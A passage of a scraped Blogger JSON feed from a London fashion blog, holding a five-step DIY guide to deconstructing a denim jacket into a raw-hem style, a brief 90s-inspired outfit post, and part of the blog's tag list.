imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6949097384385152761"},"published":{"$t":"2015-11-10T11:45:00.001+00:00"},"updated":{"$t":"2015-11-10T11:46:25.484+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"90s fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Calvin Klein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"choker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashionblogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lace top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outfit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"simple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"velvet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Simplicity, mon amour."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPdyXKQHYNPYvHyBLtX4Ghqn_Z2sSBV10vrvxs0ypAYDHs6VBefEbCwliYJqKxrl6LaHmVKwpLikAgKNIz8L_0AWHVAq29QmRKWmFZCadTIE1580-9XK0Zmh_vM5FPBvCLhAf9ctETeY\/s1600\/11015468_1193550710660280_5144528079445380499_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPdyXKQHYNPYvHyBLtX4Ghqn_Z2sSBV10vrvxs0ypAYDHs6VBefEbCwliYJqKxrl6LaHmVKwpLikAgKNIz8L_0AWHVAq29QmRKWmFZCadTIE1580-9XK0Zmh_vM5FPBvCLhAf9ctETeY\/s640\/11015468_1193550710660280_5144528079445380499_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003Estuck in the 90's.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-small;\"\u003Ecropped lace top, CK jeans and black velvet choker.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6949097384385152761\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2015\/11\/simplicity-mon-amour.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6949097384385152761"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6949097384385152761"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2015\/11\/simplicity-mon-amour.html","title":"Simplicity, mon amour."}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfPdyXKQHYNPYvHyBLtX4Ghqn_Z2sSBV10vrvxs0ypAYDHs6VBefEbCwliYJqKxrl6LaHmVKwpLikAgKNIz8L_0AWHVAq29QmRKWmFZCadTIE1580-9XK0Zmh_vM5FPBvCLhAf9ctETeY\/s72-c\/11015468_1193550710660280_5144528079445380499_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/denim?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23736
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how 